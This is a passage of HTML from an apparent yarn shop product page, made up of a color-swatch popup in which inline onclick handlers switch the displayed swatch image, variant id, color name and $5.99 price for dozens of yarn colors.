              <a title="Forest Green - 673243" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353243_swatch-2100x2100-e4cbf968-9568-4868-b693-e28c472ccc92_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390449828007';  document.getElementById('accessory-2-variant-title-selected').textContent='Forest Green';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353243_swatch-2100x2100-e4cbf968-9568-4868-b693-e28c472ccc92_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Lush - 673246" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353246_swatch-2100x2100-73ccd68d-2356-4ffb-ae97-551b0bbc3a23_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390449860775';  document.getElementById('accessory-2-variant-title-selected').textContent='Lush';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353246_swatch-2100x2100-73ccd68d-2356-4ffb-ae97-551b0bbc3a23_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Lavender - 673307" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353307_swatch-2100x2100-5956c5bd-fc61-49cb-b7c2-5e8eb41e916e_small.jpg?v=1719848253';  document.getElementById('accessory-2-variant-id').value='39390449893543';  document.getElementById('accessory-2-variant-title-selected').textContent='Lavender';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353307_swatch-2100x2100-5956c5bd-fc61-49cb-b7c2-5e8eb41e916e_small.jpg?v=1719848253" /></div></a>
               
          
               
              <a title="Lilac - 673317" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353317_swatch-2100x2100-c495b591-6fe6-4e3e-8950-8b94641f4c12_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390449926311';  document.getElementById('accessory-2-variant-title-selected').textContent='Lilac';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353317_swatch-2100x2100-c495b591-6fe6-4e3e-8950-8b94641f4c12_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Mulberry - 673333" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353333_swatch-2100x2100-53839b6f-cb20-4151-8620-df2a95aa979d_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390449991847';  document.getElementById('accessory-2-variant-title-selected').textContent='Mulberry';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353333_swatch-2100x2100-53839b6f-cb20-4151-8620-df2a95aa979d_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Black - 673421" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307421_swatch-2100x2100-c83d6dac-f3c4-41ac-b805-f23eda5e8a19_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390450090151';  document.getElementById('accessory-2-variant-title-selected').textContent='Black';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307421_swatch-2100x2100-c83d6dac-f3c4-41ac-b805-f23eda5e8a19_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Cherry Red - 673436" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353436_swatch-2100x2100-854f0971-5b7d-4267-9171-8b472c98f987_small.jpg?v=1719848526';  document.getElementById('accessory-2-variant-id').value='39390450155687';  document.getElementById('accessory-2-variant-title-selected').textContent='Cherry Red';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353436_swatch-2100x2100-854f0971-5b7d-4267-9171-8b472c98f987_small.jpg?v=1719848526" /></div></a>
               
          
               
              <a title="Baby Pink - 673438" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307438_swatch-2100x2100-233f4f46-0fdd-4428-91a7-eca45e092b89_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390450188455';  document.getElementById('accessory-2-variant-title-selected').textContent='Baby Pink';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307438_swatch-2100x2100-233f4f46-0fdd-4428-91a7-eca45e092b89_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Yellow - 673445" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307445_swatch-2100x2100-3772e792-8384-4751-ac09-fb9752308a18_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390450221223';  document.getElementById('accessory-2-variant-title-selected').textContent='Yellow';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307445_swatch-2100x2100-3772e792-8384-4751-ac09-fb9752308a18_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Honey - 673469" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307469_swatch-2100x2100-acac566c-c62d-4782-b683-bc63897b406d_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390450253991';  document.getElementById('accessory-2-variant-title-selected').textContent='Honey';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307469_swatch-2100x2100-acac566c-c62d-4782-b683-bc63897b406d_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Walnut - 673483" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307483_swatch-2100x2100-37227669-ad49-4f3a-b9b5-094cb813f9c8_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390450286759';  document.getElementById('accessory-2-variant-title-selected').textContent='Walnut';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307483_swatch-2100x2100-37227669-ad49-4f3a-b9b5-094cb813f9c8_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Redwood Heather - 673522" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353522_swatch-2100x2100-bd60eeec-bb84-47b7-8017-01c8540a92d1_small.jpg?v=1719848605';  document.getElementById('accessory-2-variant-id').value='39390450319527';  document.getElementById('accessory-2-variant-title-selected').textContent='Redwood Heather';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353522_swatch-2100x2100-bd60eeec-bb84-47b7-8017-01c8540a92d1_small.jpg?v=1719848605" /></div></a>
               
          
               
              <a title="Royal Blue - 673610" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300610_swatch-2100x2100-a3970e48-225b-4160-8ceb-42c91c48d6fe_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390450385063';  document.getElementById('accessory-2-variant-title-selected').textContent='Royal Blue';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300610_swatch-2100x2100-a3970e48-225b-4160-8ceb-42c91c48d6fe_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Burgundy - 673636" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307636_swatch-2100x2100-50fa2026-96ca-4b68-b998-83bdb52b6f73_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390450450599';  document.getElementById('accessory-2-variant-title-selected').textContent='Burgundy';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307636_swatch-2100x2100-50fa2026-96ca-4b68-b998-83bdb52b6f73_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Sky - 673879" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405308879_swatch-2100x2100-25626bbd-bad0-4c9a-a157-bb441c7669f8_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390450516135';  document.getElementById('accessory-2-variant-title-selected').textContent='Sky';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405308879_swatch-2100x2100-25626bbd-bad0-4c9a-a157-bb441c7669f8_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Peony Pink - 673417" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353417_swatch-2100x2100-32255712-796b-4e2f-b28b-6df270b58022_small.jpg?v=1719848451';  document.getElementById('accessory-2-variant-id').value='39390450548903';  document.getElementById('accessory-2-variant-title-selected').textContent='Peony Pink';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353417_swatch-2100x2100-32255712-796b-4e2f-b28b-6df270b58022_small.jpg?v=1719848451" /></div></a>
               
          
               
              <a title="Navy - 673711" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307711_swatch-2100x2100-654d4d3f-f123-4aee-8ce1-fe5fc26e3a43_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39621246419111';  document.getElementById('accessory-2-variant-title-selected').textContent='Navy';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307711_swatch-2100x2100-654d4d3f-f123-4aee-8ce1-fe5fc26e3a43_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="True Red - 673707" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353707_swatch-2100x2100-82286ea7-3698-42d8-b329-ff2cfff8aca7_small.jpg?v=1719848681';  document.getElementById('accessory-2-variant-id').value='41917136470183';  document.getElementById('accessory-2-variant-title-selected').textContent='True Red';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353707_swatch-2100x2100-82286ea7-3698-42d8-b329-ff2cfff8aca7_small.jpg?v=1719848681" /></div></a>
               
          
               
              <a title="Winter White - 673407" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307407_swatch-2100x2100-6ab6f067-d979-4806-a25d-2d4bc3ebfefb_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='41917136666791';  document.getElementById('accessory-2-variant-title-selected').textContent='Winter White';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307407_swatch-2100x2100-6ab6f067-d979-4806-a25d-2d4bc3ebfefb_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="True Grey - 673044" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353044_swatch-2100x2100-7c36ef97-a4b2-41ab-a080-a24edb539a40_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='41917136830631';  document.getElementById('accessory-2-variant-title-selected').textContent='True Grey';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353044_swatch-2100x2100-7c36ef97-a4b2-41ab-a080-a24edb539a40_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Clay - 673041" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353041_swatch-2100x2100-562c7944-af11-4bbd-93c2-3585b045288f_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='41917136961703';  document.getElementById('accessory-2-variant-title-selected').textContent='Clay';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353041_swatch-2100x2100-562c7944-af11-4bbd-93c2-3585b045288f_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Dark Gray - 673042" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353042_swatch-2100x2100-47f08bc1-2132-4555-8e8d-45be337c6d83_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='42332018344103';  document.getElementById('accessory-2-variant-title-selected').textContent='Dark Gray';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353042_swatch-2100x2100-47f08bc1-2132-4555-8e8d-45be337c6d83_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="White - 673391" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307391_swatch-2100x2100-dae83de0-f7af-490e-92ce-c6013fa570d3_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='42925915668647';  document.getElementById('accessory-2-variant-title-selected').textContent='White';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307391_swatch-2100x2100-dae83de0-f7af-490e-92ce-c6013fa570d3_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Chocolate - 673013" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353013_swatch-2100x2100-b2876d90-b5ae-4fea-94e6-b058ae7d1c2e_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43260928295079';  document.getElementById('accessory-2-variant-title-selected').textContent='Chocolate';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353013_swatch-2100x2100-b2876d90-b5ae-4fea-94e6-b058ae7d1c2e_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Steel Blue Heather - 673014" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353014_swatch-2100x2100-105293d8-cf1e-4fff-8333-a580e953f07e_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43260928327847';  document.getElementById('accessory-2-variant-title-selected').textContent='Steel Blue Heather';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353014_swatch-2100x2100-105293d8-cf1e-4fff-8333-a580e953f07e_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Natural - 673414" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307414_swatch-2100x2100-03fe06d8-2c50-42f3-834c-fc3aab462caf_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43261173137575';  document.getElementById('accessory-2-variant-title-selected').textContent='Natural';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307414_swatch-2100x2100-03fe06d8-2c50-42f3-834c-fc3aab462caf_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Bright Yellow - 673608" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300608_swatch-2100x2100-fa5d22a8-e67b-42f3-9316-d65c5dc0e7c2_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43261173170343';  document.getElementById('accessory-2-variant-title-selected').textContent='Bright Yellow';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300608_swatch-2100x2100-fa5d22a8-e67b-42f3-9316-d65c5dc0e7c2_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Carrot - 673615" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300615_swatch-2100x2100-e608539e-0575-4cf3-b54c-fe988dc736b4_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43261215899815';  document.getElementById('accessory-2-variant-title-selected').textContent='Carrot';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300615_swatch-2100x2100-e608539e-0575-4cf3-b54c-fe988dc736b4_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Hot Blue - 673725" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353725_swatch-2100x2100-ae627536-8c53-433d-a205-53a2122d76e6_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43261215932583';  document.getElementById('accessory-2-variant-title-selected').textContent='Hot Blue';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353725_swatch-2100x2100-ae627536-8c53-433d-a205-53a2122d76e6_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Primrose - 673800" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353800_swatch-2000x2000-68d3d4c5-a5c0-4ae8-8ffb-476621df701a_small.jpg?v=1719848841';  document.getElementById('accessory-2-variant-id').value='43261215998119';  document.getElementById('accessory-2-variant-title-selected').textContent='Primrose';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353800_swatch-2000x2000-68d3d4c5-a5c0-4ae8-8ffb-476621df701a_small.jpg?v=1719848841" /></div></a>
               
          
               
              <a title="Cornflower - 673801" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353801_swatch-2000x2000-bf5cdfc3-95f3-47dc-a50c-1c2ceff08331_small.jpg?v=1719848947';  document.getElementById('accessory-2-variant-id').value='43261216030887';  document.getElementById('accessory-2-variant-title-selected').textContent='Cornflower';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353801_swatch-2000x2000-bf5cdfc3-95f3-47dc-a50c-1c2ceff08331_small.jpg?v=1719848947" /></div></a>
               
          
               
              <a title="Colonial Blue - 673802" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353802_swatch-2000x2000-076b4091-8240-43ad-8539-5523f145f0fb_small.jpg?v=1719849082';  document.getElementById('accessory-2-variant-id').value='43261216063655';  document.getElementById('accessory-2-variant-title-selected').textContent='Colonial Blue';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353802_swatch-2000x2000-076b4091-8240-43ad-8539-5523f145f0fb_small.jpg?v=1719849082" /></div></a>
               
          
               
              <a title="Tulip Pink - 673804" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353804_swatch-2000x2000-f1d2d6f5-7b2d-4285-a98e-8c88be65044b_small.jpg?v=1719849147';  document.getElementById('accessory-2-variant-id').value='43261216096423';  document.getElementById('accessory-2-variant-title-selected').textContent='Tulip Pink';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353804_swatch-2000x2000-f1d2d6f5-7b2d-4285-a98e-8c88be65044b_small.jpg?v=1719849147" /></div></a>
               
          
               
              <a title="Topaz - 673514" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353514_swatch-2100x2100-221479c6-f713-4e45-82b9-8a77cb239cf2_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43280776298663';  document.getElementById('accessory-2-variant-title-selected').textContent='Topaz';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353514_swatch-2100x2100-221479c6-f713-4e45-82b9-8a77cb239cf2_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Kelly Green - 673609" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300609_swatch-2100x2100-512c9e03-18fa-4eac-bd50-701b568ce4e4_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43280776364199';  document.getElementById('accessory-2-variant-title-selected').textContent='Kelly Green';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300609_swatch-2100x2100-512c9e03-18fa-4eac-bd50-701b568ce4e4_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Peacock - 673616" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300616_swatch-2100x2100-7bf370d6-ead8-4d3e-9e8b-3cd9610b9640_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43280776396967';  document.getElementById('accessory-2-variant-title-selected').textContent='Peacock';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300616_swatch-2100x2100-7bf370d6-ead8-4d3e-9e8b-3cd9610b9640_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Berry - 673607" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300607_swatch-2100x2100-f6561e29-9d1a-4253-988f-9e598e9f514c_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43280776331431';  document.getElementById('accessory-2-variant-title-selected').textContent='Berry';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300607_swatch-2100x2100-f6561e29-9d1a-4253-988f-9e598e9f514c_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Light Damson - 673773" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307773_swatch-2100x2100-d8828bab-c2de-49bf-8674-cfde12c186cc_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='43280776429735';  document.getElementById('accessory-2-variant-title-selected').textContent='Light Damson';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307773_swatch-2100x2100-d8828bab-c2de-49bf-8674-cfde12c186cc_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Wisteria - 673803" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353803_swatch-2000x2000-dda26d84-8499-49ec-a561-230918968953_small.jpg?v=1719849020';  document.getElementById('accessory-2-variant-id').value='43280776462503';  document.getElementById('accessory-2-variant-title-selected').textContent='Wisteria';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353803_swatch-2000x2000-dda26d84-8499-49ec-a561-230918968953_small.jpg?v=1719849020" /></div></a>
               
          
               
              <a title="Masala - 673806" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353806_swatch-2000x2000-23519650-e82c-4c83-a133-585b8709b309_small.jpg?v=1719849286';  document.getElementById('accessory-2-variant-id').value='43261216161959';  document.getElementById('accessory-2-variant-title-selected').textContent='Masala';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353806_swatch-2000x2000-23519650-e82c-4c83-a133-585b8709b309_small.jpg?v=1719849286" /></div></a>
               
          
               
              <a title="Raspberry - 673805" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353805_swatch-2000x2000-d0c3833d-4d73-427c-b246-4eaf66ae4757_small.jpg?v=1719849215';  document.getElementById('accessory-2-variant-id').value='43280776495271';  document.getElementById('accessory-2-variant-title-selected').textContent='Raspberry';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353805_swatch-2000x2000-d0c3833d-4d73-427c-b246-4eaf66ae4757_small.jpg?v=1719849215" /></div></a>
               
          
               
              <a title="Magenta - 673402" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353402_swatch-2100x2100-52138a75-b4e8-4187-aacd-20b3e9fdfba3_small.jpg?v=1719848347';  document.getElementById('accessory-2-variant-id').value='43280776265895';  document.getElementById('accessory-2-variant-title-selected').textContent='Magenta';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353402_swatch-2100x2100-52138a75-b4e8-4187-aacd-20b3e9fdfba3_small.jpg?v=1719848347" /></div></a>
               
          
  
        </div>
	</div>
</div>
       


<div id="popup7" class="overlay-accessory-7">
	<div class="popup-accessory-7">
		<div style="float:right; font-size:20px; font-weight:700; text-decoration:none;color:#333"><a href="#close">X</a></div>
		<div class="content"><h4>Select Your Color</h4><br/>
            
            
               
